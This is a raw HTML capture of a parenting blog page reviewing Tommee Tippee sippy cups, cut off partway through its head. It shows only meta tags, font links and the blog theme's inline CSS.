

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274473018511
body_size: 45968
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,400italic,700,700italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.nymomstyle.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NY MomStyle - Atom" href="https://www.nymomstyle.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NY MomStyle - RSS" href="https://www.nymomstyle.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NY MomStyle - Atom" href="https://www.blogger.com/feeds/3434827771779963195/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NY MomStyle - Atom" href="https://www.nymomstyle.com/feeds/7173497936900450755/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCqGVMCS9Xb9vqq2R-2WBqfU_VSEYv54udTqGCBuzh_34WO-vT6TBiMt_-lG7a4Udze60HE51ItUWYETdoEM_zqQ-eSEMIagXtCiFRfKlZz6QrjLaxqQnikwZwbRHnWejkAsequyfAtd4K/s400/header+000.jpg' rel='image_src'/>
<meta content='http://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html' property='og:url'/>
<meta content='Sippy Cups For Kids' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCqGVMCS9Xb9vqq2R-2WBqfU_VSEYv54udTqGCBuzh_34WO-vT6TBiMt_-lG7a4Udze60HE51ItUWYETdoEM_zqQ-eSEMIagXtCiFRfKlZz6QrjLaxqQnikwZwbRHnWejkAsequyfAtd4K/w1200-h630-p-k-no-nu/header+000.jpg' property='og:image'/>
<title>
Sippy Cups For Kids - NY MomStyle
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Sippy Cups For Kids' property='og:title'/>
<meta content='http://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCqGVMCS9Xb9vqq2R-2WBqfU_VSEYv54udTqGCBuzh_34WO-vT6TBiMt_-lG7a4Udze60HE51ItUWYETdoEM_zqQ-eSEMIagXtCiFRfKlZz6QrjLaxqQnikwZwbRHnWejkAsequyfAtd4K/s400/header+000.jpg' property='og:image'/>
<meta content='NY MomStyle' property='og:site_name'/>
<meta content='https://www.nymomstyle.com/' name='twitter:domain'/>
<meta content='Sippy Cups For Kids' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCqGVMCS9Xb9vqq2R-2WBqfU_VSEYv54udTqGCBuzh_34WO-vT6TBiMt_-lG7a4Udze60HE51ItUWYETdoEM_zqQ-eSEMIagXtCiFRfKlZz6QrjLaxqQnikwZwbRHnWejkAsequyfAtd4K/s400/header+000.jpg' name='twitter:image'/>
<meta content='Sippy Cups For Kids' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Beauty Press
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#08a100"/>
<Variable name="body.background" description="Background" type="background" color="#F3F3F3" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#e87a9d"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#2F2F2F"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#3A3A3A"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#2F2F2F"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Oswald"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0 }ins{text-decoration:underline }del{text-decoration:line-through }blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#2f2f2f }dl,ul{list-style-position:inside;font-weight:700;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clear{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#e87a9d }a:hover{color:#e87a9d }:focus{outline:0 }a img{border:0 }brc{color:#bdbdbd }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe{display:none;height:0;visibility:hidden }.widget-item-control,a.quickedit{display:none!important }.archive .home-link,.index .home-link,.home-link{display:none!important }*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease }:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.status-msg-wrap{margin:0 auto 20px;text-transform:uppercase;font-size:10px }.status-msg-border{border:1px solid #F3F3F3;opacity:.7;border-radius:2px }.status-msg-bg{background-color:#FFF;opacity:1;filter:none }.status-msg-body,.status-msg-hidden{padding: .5em 0 }.feed-links{clear:both;display:none;line-height:2.5em }h1,h2,h3,h4,h5,h6{font-weight:400 }.group:before,.group:after{content:"";display:table }body{background:#F3F3F3 url() repeat scroll top left;font:normal normal 14px Oswald;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:100%;margin:0 auto;background-color:#fff }.row{width:1020px }#content-wrapper{margin:20px auto;overflow:hidden }#main-wrapper{float:left;overflow:hidden;width:680px;word-wrap:break-word }.item #main-wrapper,.static_page #main-wrapper{background-color: #fff;box-sizing: border-box;padding: 15px 20px 0 }#sidebar-wrapper{float:right;overflow:hidden;width:320px;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px }#main-header{background-color:#fff;height:60px;}.tm-head{margin:0 auto;overflow:hidden }#logo-wrap{float:left;font-family:'Open Sans',sans-serif;text-transform:uppercase;line-height:60px }#logo-wrap #header{float:left }#header-inner a,.home #header-inner .titlewrapper{height:60px;padding:0 15px;float:left;color:#e87a9d;line-height:60px;display:inline-block!important;vertical-align:middle }#header-inner img{max-height:60px;vertical-align:middle;display:inline-block!important;line-height:60px }.Header h1{font-family:Oswald;margin:0 }.descriptionwrapper{display:none }#tagline{margin-left:14px;font-family:'Oswald',sans-serif;color:#CACACA;font-weight:400 }#header-elements{float:right }#header-social {float: left;}.top-bar-social {}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;line-height: 60px;height: 60px;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0;}.top-bar-social #social a {display: inline-block;width: 25px;height: 25px;line-height: 25px;font-size: 14px;color: #151515;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social #social a.bloglovin{color:#3d3d3d}.top-bar-social #social a.facebook{color:#3b5998}.top-bar-social #social a.twitter{color:#00aced}.top-bar-social #social a.gplus{color:#df4b37}.top-bar-social #social a.rss{color:#f26522}.top-bar-social #social a.youtube{color:#cd201f}.top-bar-social #social a.skype{color:#00aff0}.top-bar-social #social a.stumbleupon{color:#eb4924}.top-bar-social #social a.tumblr{color:#35465c}.top-bar-social #social a.vine{color:#00b488}.top-bar-social #social a.stack-overflow{color:#f48024}.top-bar-social #social a.linkedin{color:#0077b5}.top-bar-social #social a.dribbble{color:#ea4c89}.top-bar-social #social a.soundcloud{color:#ff3300}.top-bar-social #social a.behance{color:#1769ff}.top-bar-social #social a.digg{color:#005be2}.top-bar-social #social a.instagram{color:#c13584}.top-bar-social #social a.pinterest{color:#bd081c}.top-bar-social #social a.delicious{color:#3399ff}.top-bar-social #social a.codepen{color:#47cf73}.top-bar-social #social a.bloglovin{border: 1px solid #3d3d3d;}.top-bar-social #social a.facebook{border: 1px solid #3b5998;}.top-bar-social #social a.twitter{border: 1px solid #00aced;}.top-bar-social #social a.gplus{border: 1px solid #df4b37;}.top-bar-social #social a.rss{border: 1px solid #f26522;}.top-bar-social #social a.youtube{border: 1px solid #cd201f;}.top-bar-social #social a.skype{border: 1px solid #00aff0;}.top-bar-social #social a.stumbleupon{border: 1px solid #eb4924;}.top-bar-social #social a.tumblr{border: 1px solid #35465c;}.top-bar-social #social a.vine{border: 1px solid #00b488;}.top-bar-social #social a.stack-overflow{border: 1px solid #f48024;}.top-bar-social #social a.linkedin{border: 1px solid #0077b5;}.top-bar-social #social a.dribbble{border: 1px solid #ea4c89;}.top-bar-social #social a.soundcloud{border: 1px solid #ff3300;}.top-bar-social #social a.behance{border: 1px solid #1769ff;}.top-bar-social #social a.digg{border: 1px solid #005be2;}.top-bar-social #social a.instagram{border: 1px solid #c13584;}.top-bar-social #social a.pinterest{border: 1px solid #bd081c;}.top-bar-social #social a.delicious{border: 1px solid #3399ff;}.top-bar-social #social a.codepen{border: 1px solid #47cf73;}.top-bar-social #social a.bloglovin:hover{background:#3d3d3d;color:#ffffff;}.top-bar-social #social a.facebook:hover{background:#3b5998;color:#ffffff;}.top-bar-social #social a.twitter:hover{background:#00aced;color:#ffffff;}.top-bar-social #social a.gplus:hover{background:#df4b37;color:#ffffff;}.top-bar-social #social a.rss:hover{background:#f26522;color:#ffffff;}.top-bar-social #social a.youtube:hover{background:#cd201f;color:#ffffff;}.top-bar-social #social a.skype:hover{background:#00aff0;color:#ffffff;}.top-bar-social #social a.stumbleupon:hover{background:#eb4924;color:#ffffff;}.top-bar-social #social a.tumblr:hover{background:#35465c;color:#ffffff;}.top-bar-social #social a.vine:hover{background:#00b488;color:#ffffff;}.top-bar-social #social a.stack-overflow:hover{background:#f48024;color:#ffffff;}.top-bar-social #social a.linkedin:hover{background:#0077b5;color:#ffffff;}.top-bar-social #social a.dribbble:hover{background:#ea4c89;color:#ffffff;}.top-bar-social #social a.soundcloud:hover{background:#ff3300;color:#ffffff;}.top-bar-social #social a.behance:hover{background:#1769ff;color:#ffffff;}.top-bar-social #social a.digg:hover{background:#005be2;color:#ffffff;}.top-bar-social #social a.instagram:hover{background:#c13584;color:#ffffff;}.top-bar-social #social a.pinterest:hover{background:#bd081c;color:#ffffff;}.top-bar-social #social a.delicious:hover{background:#3399ff;color:#ffffff;}.top-bar-social #social a.codepen:hover{background:#47cf73;color:#ffffff;}#header-search{position:relative;width:227px;height:60px;float:right }#header-search #s{position:absolute;right:46px;top:0;width:120px;height:60px;padding:0 20px;border:none;color:#C3C3C3;border-left:1px solid #F3F3F3;background-color:#F8F8F8;font-size:13px;font-family:'Open Sans',sans-serif;font-weight:400;text-transform:uppercase }#header-search #searchsubmit{position:absolute;right:0;top:0;display:block;width:46px;height:60px;border:none;background:#e87a9d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUhqMdPyNydUOmv5AY5qddfyZvoCAxZ8n8DQ7KBzTXyA6GlEHbQ53H9iS1WKi6fG4uVYVpsdx0lvVQvWVlTXmENrOuw3sjUXav6-5i1xhvxwcvLk_K3HJbPwsxQ3MhVo38W14wJG_qak4S/s1600/header-search.png) no-repeat;text-indent:-9999px;cursor:pointer }#header-search #searchsubmit:hover{background-color:#3f3f3f }#menu{display:none }.tm-menu {background-color:#2f2f2f;}#main-nav{position:relative;width:100%;max-width:1020px;height:50px;font-size:13px;margin:0 auto }.header-menu{background-color:#2f2f2f;height:50px;margin:0 auto;position:relative;padding:0 }li.li-home{background-color:#3a3a3a;display:inline-block;position:relative;float:left;width:46px;height:50px;box-sizing:border-box;padding:0 }li.li-home a{float: left;background-color:#3a3a3a;padding: 0;height: 50px;width: 46px;box-sizing: border-box;line-height: 50px;text-align: center;font-weight: bold;color: #F2F2F2;font-size: 20px;border-bottom: 2px solid #e87a9d }li.li-home:hover{background-color:#3a3a3a }#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-bottom: 2px solid #2f2f2f }#main-nav ul li a{float:left;color:#F2F2F2;padding:0 13px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px }#main-nav ul li:hover{background-color:#3a3a3a;border-bottom:2px solid #e87a9d }#main-nav ul li:hover a{color:#fff }#main-nav ul li.has-children a:after{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEz8xxCV5VRl5z5pZTEJn8kMGK2XaMV4t9xaFUvxry6xs0pPF_ebRXFZQjyJ5hxJa-gzcmcMrTe5_BMdrPtrQtwfmd0voZctV2wTWovpodUhvby9Wbsspdbjt4v6sCEdh9vMn0aNJq6gru/s1600/sub-icon.png) no-repeat 0 23px;display:block;width:9px;height:50px;float:right;margin-left:6px }#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#2f2f2f;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }#main-nav ul li ul li ul {left: 180px;top: 0;}#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #3a3a3a }#main-nav ul li ul li:hover{border-bottom:1px solid #3a3a3a;}#main-nav ul li ul li:last-child{border-bottom:0 }#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:400;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important }#main-nav ul li:hover ul li a{color:#F2F2F2 }#main-nav ul li ul li a:after{content:"";display:none!important }#main-nav ul li ul li a:hover{background-color:#3a3a3a;color:#fff!important;padding-left:20px!important }#random-icon{position:absolute;right:0;top:0;display:block;height:50px;width:46px;background: #3a3a3a url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRiRY4UrgjDRE_i6L6grHKnU3jwT-Ke01UvVZoLG5YvCkXdgiGjNLAZ8eYBubKyELGIAPEsOdQEP7AeCnNbHPefDpnrV8PjzaUZ-239n4X8c1Rg9RcKX2KxFaNDNLJsPa3NIZx0cBhAz9n/s1600/random-icon.png) no-repeat;padding:0;box-sizing:border-box;cursor:pointer;border-bottom:2px solid #e87a9d }#random-icon:hover{background-color:#3a3a3a }#random-icon a{height:50px;display:block;overflow:hidden }.selectnav{display:none;background-color:#3a3a3a;box-sizing:border-box;border:0 }.tipsy {font-size: 10px;text-transform: uppercase;position: absolute;padding: 5px;z-index: 100000;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-inner {background-color: #e87a9d;color: #FFF;max-width: 200px;padding: 4px 8px;text-align: center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-arrow {position: absolute;width: 0;height: 0;line-height: 0;border: 5px dashed #2F2F2F;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-arrow-n {border-bottom-color: #e87a9d;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-n .tipsy-arrow {top: 0px;left: 50%;margin-left: -5px;border-bottom-style: solid;border-top: none;border-left-color: transparent;border-right-color: transparent;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tyard-wrapper-wrap {background: #ffffff url(https://www.toptal.com/designers/subtlepatterns/patterns/memphis-colorful.png) repeat fixed top center;border-bottom: 1px solid rgba(0,0,0,0.12);}.tyard-wrapper {margin:0 auto;padding: 10px 0;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 500px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #e87a9d;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 26px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;margin-bottom: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 245px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 245px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:500px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom:0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: 